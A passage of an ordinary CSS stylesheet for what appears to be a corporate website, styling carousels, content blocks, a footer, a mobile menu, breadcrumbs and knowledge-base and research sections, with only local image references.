    max-width: 165px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
    cursor: pointer;
}
.send-email:hover {
    background-color:  #fff;
    color: #149ce7;
}
.social-links {
    float: right;
    margin-top: 8px;
    overflow: hidden;
}
.social-links a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    margin-left: 34px;
}
.social-links img {
    vertical-align: middle;
}
.social-links a:first-child {
    margin-left: 0;
}

/*block2*/
.block2{
    overflow: hidden;
    padding: 50px 0;
}
.block2 .content{
    width: 50%;
    float: left;
    background-color: #e1edf4;
}
.main-production-block {
    width: 50%;
    float: left;
}
.production-carusel-wrapper {
    background-color: #f0f4f6;
    position: relative;
    padding: 25px 50px;
}
.production-carusel-wrapper.solutions {
    background-color: #e1edf4;
}
.block2 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 35px;;
    text-align: center;
}
.block2 .title a {
    color: #727272;
}
.block2 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

.block-wrapper-1 {
     margin-top: 36px;
}
   

.block-wrapper-1 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 0px;;
    text-align: center;
}
.block-wrapper-1 .title a {
    color: #727272;
}
.block-wrapper-1 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}



a.news-carusel-item {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*carusel news*/
.carusel-wrapper{
    position: relative;
    height: 330px;
}
.news-jcarousel, .divisions-jcarousel {
    position: relative;
    overflow: hidden;
}
.news2-jcarousel{
    position: relative;
    overflow: hidden;
}
.left-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    left: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-left.png") 50% no-repeat;
    z-index: 10;
}
.right-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    right: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-right.png") 50% no-repeat;
    z-index: 10;
}
.news-jcarousel  ul, .divisions-jcarousel ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news-jcarousel ul li, .divisions-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.new-title{
    font-size: 14px;
    text-align: center;
    line-height: 16px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 10px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    height: 48px;
}
.news2-jcarousel  ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news2-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.img-wrapper{
    position: relative;
}
.img-wrapper img{
    width: 100%;
}
.img-wrapper .popout {
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	transition: all 700ms ease;
    padding: 15px;
    line-height: 170px;
    background-color: rgba(32, 119, 209, 0.8);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.img-wrapper .popout .text {
/*    display: inline-block;*/
    display: block;
    text-align: left;
    vertical-align: middle;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
	max-width:100%;
    max-height: 170px;
}
.news-carusel-item {
    display: inline-block;
    width: 220px;
}
.news-carusel-item:hover .img-wrapper .popout {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-carusel-item:hover .new-title {
    color: #2182e5;
}

/*block3*/
.block3{
    margin-bottom: 130px;
}
.main-brands-wrap {
    max-width: 1450px;
    padding: 0 15px;
    margin: 0 auto;
}

.block3 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block3 .title a {
    color: #727272;
}
.block3 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

















.brands-wrapper{
    position: relative;
    padding: 0 15px;
}
.brands-wrapper .left-slider-link{
    top: 23px;
    left: 0;
}
.brands-wrapper .right-slider-link{
     top: 23px;
     right: 0;
 }
.brands-jcarousel, .manufacter-jcarousel, .man-jcarousel {
    position: relative;
    overflow: hidden;
}
.brands-jcarousel  ul, .manufacter-jcarousel ul, .man-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.brands-jcarousel ul li, .manufacter-jcarousel ul li, .man-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.brands-jcarousel li a, .manufacter-jcarousel ul li a {
    display: inline-block;
}

/*block4*/
.block4 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block4 .title a {
    color: #727272;
}
.block4 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}


















.production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 260px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 18px;
    line-height: 32px;
    max-height: 230px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul{
	display:block;
	max-width:100%;
	list-style-type: disc;
	padding-left:17px;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout .text ul li{
	float: none;
/*	color: #fff; */
	text-align:left;
}
.production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 210px;
}
.production-carusel-wrapper.main-divisions {
    padding: 40px 50px;
}
.production-carusel-wrapper.main-divisions .left-slider-link, .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 200px;
}

/*block5*/
.block5{                           /*edited by*/
    max-width: 1700px;
    margin: 0 auto;
    margin-bottom: 110px;
    overflow: hidden;
    padding: 0 40px;
}
.page-block .block5 {
    max-width: none;
    margin: 0;
    padding: 0 25px;             /*edited by*/
}
.content-block{
    padding: 50px;
    padding-top: 75px;
    height: 490px;
    width: 25%;
    float: left;
    box-sizing: border-box;
}
.left-part-border {
    border-right: 1px dashed #9e9e9e;
    border-left: 1px dashed #9e9e9e;
}
.right-part-border {
    border-right: 1px dashed #9e9e9e;
}
.content-block .title{
    font-size: 22px;
    line-height: 24px;
    color: #ffc42f;
    text-transform: uppercase;
    height: 80px;
}
.content-block .sub-title{
    font-size: 17px;
    line-height: 22px;
    font-weight: 600;
    color: #404040;
    text-transform: uppercase;
    height: 80px;
}
.content-block .text{
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    height: 130px;
    margin-bottom: 20px;
}
.block5 .view-more {
    color: #149ce7;
    padding: 10px 5px;
    width: 140px;
    cursor: pointer;
}
.content-block .view-more:hover{
    color: #ffffff;
}
.block5 input.view-more {
    background-color: #fff;
}
.block5 input.view-more:hover {
    background-color: #2077d1;
}
.form{
    line-height: 16px;
    font-size: 14px;
    font-weight: 300;
    color: #0f0f0f;
    margin-bottom: 20px;
    text-align: center;
    border: none;
    border-bottom: 1px solid #cccccc;
    width: 100%;
    box-sizing: border-box;
    padding: 0 5px 5px 5px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.form:focus {
    border-bottom: 1px solid #3f51b5;
}
.find-lang-wrapper:focus{
    border-bottom: 1px solid #3f51b5;
}
.form-wrapper{
    padding-bottom: 60px;
    border-bottom: 1px solid #b0b0b0;
}
.sub-form{
    margin: 70px 12px;
    display: block;
    border: 1px solid #0d84ff;
    height: 48px;
    width: 168px;
    text-transform: uppercase;
    color: #0d84ff;
    font-size: 14px;
    line-height: 50px;
    text-align: center;
    float: right;
    background-color: #fff;
}
.sub-form:hover{
    cursor: pointer;
    color: #ffffff;
    background-color: #0d84ff;
}
.four-blocks-form-wrap {
    height: 310px;
}

/*block6*/
/*.block6 .title{ */
/*    text-transform: uppercase; */
/*    font-size: 48px; */
/*    line-height: 50px; */
/*    color: #696d76; */
/*    text-align: center; */
/*    max-width: 1450px; */
/*    padding: 0 15px; */
/*    margin: 0 auto 35px auto;; */
/*} */












.block6 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block6 .title a {
    color: #727272;
}
.block6 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}






















.block6 .manufacture-wrap {
    padding: 40px 0;
    background-color: #f0f4f6;
}

/*footer*/
.footer{
    background-color: #37404d;
}
.fblock-top-wrapper{
    overflow: hidden;
    padding: 60px 15px 20px 15px;
    max-width: 1760px;
    margin: 0 auto;
}
.info-section{
    width: 33%;
    margin-bottom: 15px;
    float: left;
/*    height: 210px; */
}
.info-section-content {
    max-width: 380px;
}
.fblock-top-wrapper .title{
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    color: #ffc42f;
    margin-bottom: 10px;
    padding-bottom:  10px;
    border-bottom: 1px solid #696d76;
}
.info-section ul{
    margin-top: 10px;
    margin-bottom: 33px;
}
.fblock-top-wrapper ul li a{
    text-decoration: none;
    color: #c1c1c1;
    line-height: 14px;
    font-size: 14px;
    margin: 10px 0;
}
.soc-links{
    overflow: hidden;
}
.soc-links a {
    display: block;
    float: left;
    margin-left: 20px;
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=50);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    filter:alpha(opacity=50);
}
.soc-links a:hover {
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    opacity: 0.3;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=30);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
    filter:alpha(opacity=30);
}
.soc-links a:first-child {
    margin-left: 0;
}
.soc-links a img {
    height: 25px;
}
.fblock-table-wrap {
    display: table;
    width: 100%;
}
.footer-right-menu-block {
    display: table-cell;
    width: 320px;
    vertical-align: top;
}
.footer-left-menu-block {
    display: table-cell;
    vertical-align: top;
}
.footer-logo {
    display: block;
    width: 81px;
    margin-top: 25px;
    margin-bottom: 40px;
}
.copy{
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    text-align: center;
    color: #f1f1f1;
    background-color: #212730;
    padding: 17px 10px;
}
.menu_toggle {
    position: fixed;
    right: 15px;
    top: 20px;
    width: 42px;
    height: 32px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer;
    -moz-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -o-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    -webkit-transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    transition: all 0.6s cubic-bezier(0.7, 0.01, 0.3, 1);
    z-index: 121;
    display: none;
}
.menu_toggle.active .menu_toggle_lines {
    background: none !important;
    border: 1px solid transparent;
}
.menu_toggle_lines {
    width: 40px;
    height: 6px;
    background: #fff;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    margin-top: 12px;
    border: 1px solid #2a2a2a;
}
.menu_toggle_lines:after, .menu_toggle_lines:before {
    content: '';
    display: block;
    width: 40px;
    height: 6px;
    background: #fff;
    position: absolute;
    z-index: -1;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid #2a2a2a;
    left: -1px;
}
.menu_toggle_lines:before {
    top: -14px;
}
.menu_toggle_lines:after {
    top: 12px;
}
.menu_toggle.active .menu_toggle_lines:before {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.menu_toggle.active .menu_toggle_lines:after {
    top: 0 !important;
    border: 1px solid transparent;
    background: #2077d1 !important;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.smenu_outer {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 120;
    background: rgba(255,255,255,0.9);
    display: none;
}
.smenu {
    float: left;
    width: 100%;
    margin: 86px 0 0 0;
    list-style-type: none;
}
.smenu_item {
    float: left;
    width: 100%;
    list-style-type: none;
    background-image: inherit;
    padding-left: 0;
}
.smenu_item a {
    float: left;
    width: 100%;
    margin: 0;
    height: 110px;
    line-height: 110px;
    font-size: 72px;
    text-align: center;
    text-decoration: none;
    color: #2077d1;
}
.smenu_item.active, .smenu_item:hover {
    background: #2077d1;
}
.smenu_item.active a, .smenu_item:hover a {
    color: #fff;
}
.smenu_item a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list {
    width: 290px;
    margin: 50px auto;
    position: relative;
    display: none;
}
.blue-mobile-list-link {
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.blue-mobile-list:hover .blue-mobile-list-link {
    background-color: #00559f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.blue-mobile-list-link span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.blue-mobile-list ul {
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    top: 80px;
    position: absolute;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    overflow: hidden;
    z-index: 10;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    max-height: 0;
}
.blue-mobile-list ul li {
    border-top: 1px solid #2077d1;
}
.blue-mobile-list ul li a  {
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 18px 20px;
    line-height: 18px;
    text-align: left;
    background-color: #00559f;
    color: #fff;
}
.blue-mobile-list ul li a:hover {
    color: #00559f;
    background-color: #e1edf4;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul {
    padding-top: 17px;
    max-height: 400px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter: alpha(opacity=100);
}
.blue-mobile-list:hover ul li:first-child {
    border-top: none;
}
.smenu-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 82px;
}
.smenu-logo {
    display: block;
    float: left;
    width: 62px;
    margin-left: 15px;
    margin-top: 5px;
}
.smenu-logo img {
    width: 100%;
}
.smenu_outer .find-lang-wrapper {
    right: 70px;
    top: 15px;
}
.smenu_outer .head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #2077d1;
    background-color: transparent;
}
.smenu_outer .header-search-input-wrap {
    margin-right: 15px;
}
.smenu_outer .find-lang-wrapper input {
    background: url("images/search-blue.png") 100% no-repeat;
    color: #2077d1;
}
.smenu_outer .find-lang-wrapper input:focus {
    border: 1px solid #2077d1;
    width: 100px;
    background: none;
}
.smenu_outer .head-lang-block {
    background-color: transparent;
}
.smenu_outer .head-lang-sub-menu {
    background-color: transparent;
}
.block5-wrap {
    margin: 0 -50px;
}
.shareholders {
    margin-bottom: 100px;
}
.basic-title {
    font-size: 48px;
    line-height: 50px;
    font-weight: 400;
    color: #727272;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}
.basic-title.left {
    text-align: left;
}
.pdf-links-list li {
    margin-top: 30px;
}
.pdf-links-list li:first-child {
    margin-top: 0;
}
.pdf-links-list li a {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #00559f;
    padding-left: 90px;
    background: url('images/pdf.png') 0 50% no-repeat;
    padding-top: 5px;
    padding-bottom: 5px;
}
.man-gal-block-wrap {
    padding: 80px 0;
    overflow: hidden;
}
.man-gal-block-text-wrap {
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 110px;
}
.man-gal-block-text {
    margin-bottom: 70px;
}
.yel-b-block {
    margin-left: 60px;
    border-left: 10px solid #ffc635;
    padding-left: 30px;
    padding-right: 110px;
    overflow: visible;
}
.yel-b-block-align {
    margin: -8px 0 -6px 0;
}
.man-gal {
    margin-right: -1%;
    margin-left: -50px;
    overflow: hidden;
}
.man-gal-item-wrap {
    width: 33%;
    float: left;
    margin-bottom: 15px;
}
.man-gal-item {
    display: block;
    margin-left: 50px;
}
.man-item-img img {
    width: 100%;
}
.man-item-text {
    font-size: 32px;
    line-height: 34px;
    color: #00559f;
    margin-top: 15px;
    height: 70px;
}
.gray-quote-block-wrap {
    background-color: #e8e7e7;
    position: relative;
}
.gray-quote-block {
    padding: 40px 70px 40px 250px;
    overflow: hidden;
    min-height: 170px;
    box-sizing: border-box;
    background: url('images/manufacter-quote-bg.png') 110px 45px no-repeat;
    font-size: 22px;
    line-height: 40px;
    color: #5e5e5e;
}
.m-text-block {
    padding: 0 0 80px 0;
    overflow: hidden;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
    color: #5e5e5e;
}
.m-text-title {
    font-size: 30px;
    line-height: 48px;
    font-weight: 600;
    color: #5e5e5e;
    float: left;
    width: 430px;
    margin: -4px 50px 20px 0;
}
.m-video-block {
    background-color: #e8e7e7;
    padding: 50px 0;
    position: relative;
}
.m-video-block iframe {
    margin: 0 auto;
    display: block;
}
.man-spec-block {
    padding: 60px 0;
    overflow: hidden;
}
.man-spec-block-img {
    float: right;
    width: 500px;
}
.man-spec-block-img img {
    width: 100%;
}
.man-spec-block-text-wrap {
    overflow: hidden;
    padding-right: 80px;
}
.man-spec-block-text {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.man-spec-block-text-wrap .basic-title {
    margin-bottom: 20px;
}
.man-spec-block-text ul {
    margin-bottom: 12px;
}
.man-spec-block-text ul:last-child {
    margin-bottom: 0;
}
.man-spec-block-text ul li {
    padding-left: 75px;
    background: url('images/man-ul-bg.png') 35px 12px no-repeat;
}
.man-carusel-block-wrap {
    background-color: #e8e7e7;
    padding: 45px 0;
    position: relative;
}
.man-carusel-block-wrap:before, .m-video-block:before, .gray-quote-block-wrap:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block-wrap:after, .m-video-block:after, .gray-quote-block-wrap:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2000px;
    width: 2000px;
    background-color: #e8e7e7;
}
.man-carusel-block {
    max-width: 1030px;
    margin: 0 auto;
    position: relative;
}
.man-carusel-block .man-jcarousel-prev {
    left: 0;
    top: 50%;
    margin-top: -27px;
}
.man-carusel-block .man-jcarousel-next {
    right: 0;
    top: 50%;
    margin-top: -27px;
}
.man-jcarousel img {
    width: 100%;
}
.man-jcarousel {
    width: 850px;
    margin: 0 auto;
}
.basic-page-wrap {
    overflow: hidden;
}
.basic-page {
    max-width: 1700px;
    margin: 0 auto;
    padding: 65px 15px 80px 15px;
}
.breadcrumbs-block {
    overflow: hidden;
    margin-bottom: 55px;
}
.breadcrumbs {
    overflow: hidden;
    font-size: 16px;
    line-height: 33px;
    font-weight: 300;
    color: #00559f;
    float: left;
}
.breadcrumbs li {
    float: left;
}
.separator {
    padding: 0 7px;
    color: #727272;
}
.breadcrumbs a {
    color: #00559f;
}
.share-print-block {
    float: right;
}
.share-print-block a {
    display: block;
    float: left;
    margin-left: 20px;
    height: 33px;
    line-height: 33px;
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.share-print-block a img {
    vertical-align: middle;
}
.share-print-block a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.page-title {
    font-size: 46px;
    line-height: 48px;
    font-weight: 400;
    color: #FF9900;
    text-transform: uppercase;
    border-bottom: 2px solid #e8e7e7;
    padding-bottom: 12px;
    /*margin-bottom: 20px;*/
    margin-bottom: 47px;
}
.man-info-page {
    display: table;
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;

}
.knowledge-base-wrap {
    display: table-cell;
    width: 500px;
    padding-left: 40px;
    vertical-align: top;
}
.knowledge-base-img-wrap img {
    width: 100%;
}
.knowledge-base-img-desc {
    font-size: 13px;
    line-height: 15px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: right;
    font-style: italic;
    margin-top: 5px;
}
.man-info-page .basic-title {
    text-align: left;
    margin-bottom: 15px;
}
.knowledge-base-block {
    padding: 25px 35px;
    border: 0px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block .basic-title {
    font-size: 28px;
    color: #e4b43b;
}
.knowledge-base-block li {
    margin-top: 13px;
}
.knowledge-base-block a {
    color: #00559f;
}
.knowledge-base-block-product-item {
    padding: 25px 35px;
    border: 3px solid #efefef;
    font-size: 18px;
    line-height: 22px;
    font-weight: 300;
    color: #00559f;
    background: #fbfbfb
}
.knowledge-base-block-product-item .basic-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #e4b43b;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.knowledge-base-block-product-item li {
    margin-top: 13px;
}
.knowledge-base-block-product-item a {
    color: #00559f;
}
.men-his-spec-wrap {
    display: table-cell;
    vertical-align: top;
}
.men-his-wrap {
    overflow: hidden;
    margin-bottom: 40px;
}
.man-left-menu {
    float: left;
    width: 340px;
    margin-right: 40px;
    line-height: 32px;
}
.man-history {
    overflow: hidden;
}
.knowledge-base-img-wrap {
    margin-bottom: 50px;
}
.parent-link a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-link > a {
    display: block;
    color: #00559f;
    padding: 8px 35px 8px 10px;
    line-height: 20px;
    font-weight: 300;
    background: url('images/blue-arrow-down.png') 95% 50%  no-repeat;
}
.parent-link > a:hover {
    color: #fff;
    background: url('images/white-arrow-down.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active:hover {
    color: #fff;
    background: url('images/white-arrow-up.png') #2962ff 95% 50%  no-repeat;
}
.parent-link > a.active {
    color: #fff;
    background: url('images/white-arrow-up.png') #00559f 95% 50%  no-repeat;
}
.man-left-submenu li a {
    font-size: 14px;
    line-height: 16px;
    font-weight: 300;
    color: #5e5e5e;
    /*padding-left: 45px;*/
    display: inline-block;
    padding: 5px 0 5px 45px;
}
.man-left-submenu li a:hover {
    color: #00559f;
}
.parent-link {
    margin-bottom: 10px;
}
.man-left-submenu {
    display: none;
}
.brands-jcarousel li, .manufacter-jcarousel li {
    height: 100px;
    line-height: 100px;
}
.brands-jcarousel li a, .manufacter-jcarousel li a {
    vertical-align: middle;
    max-width: 80%;
    line-height: initial;
    position: relative;
}
.brands-jcarousel li a img, .manufacter-jcarousel li img {
    max-width: 100%;
    max-height: 93px;
    -webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	transition: all 600ms ease;
}
.man-left-submenu li a.active {
    background: url('images/man-left-sub-menu-bg.png') 20px 50% no-repeat;
    color: #00559f;
}
.learn-more {
    color: #2962ff;
    display: inline-block;
    margin-left: 30px;
}
.man-h-more {
    color: #226cac;
    padding-right: 18px;
    background: url('images/man-popup-text-bg.png') 100% 50% no-repeat;
    border-bottom: 1px dashed #226cac;
}
.brands-jcarousel li a:hover, .manufacter-jcarousel li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.color-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.wb-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.brands-jcarousel li a:hover .wb-img, .manufacter-jcarousel li a:hover .wb-img {
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.brands-jcarousel li a:hover .color-img, .manufacter-jcarousel li a:hover .color-img {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.man-heistory-popup-text {
    margin-top: 12px;
    display: none;
}
.man-h-more-wrap {
    text-align: right;
    margin-top: 10px;
}
.man-h-more.active {
    background: url('images/man-popup-text-bg-up.png') 100% 50% no-repeat;
}
.research-wrap {
    overflow: hidden;
}
.research-block {
    overflow: hidden;
    margin-left: -1%;
    margin-right: -5%;
}
.res-item-wrap {
    float: left;
    width: 14%;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 30px;
    height: 280px;
    overflow: hidden;
}
.res-item-prev-img {
    margin-bottom: 10px;
    height: 183px;
}
.res-item-prev-img img, .rif-img img {
    width: 100%;
}
.res-item-prev-text {
    font-size: 18px;
    line-height: 36px;
    color: #303030;
    max-height: 75px;
    overflow: hidden;
}
.res-item-prev {
    cursor: pointer;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -ms-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
.res-item-full-wrap {
    overflow: hidden;
    max-height: 0;
    opacity: 0;
    height: 570px;
    cursor: pointer;
}
.res-item-full {
    border: 2px solid #2077d1;
    padding: 35px;
    overflow: hidden;
    height: 570px;
    box-sizing: border-box;
    position: relative;
}
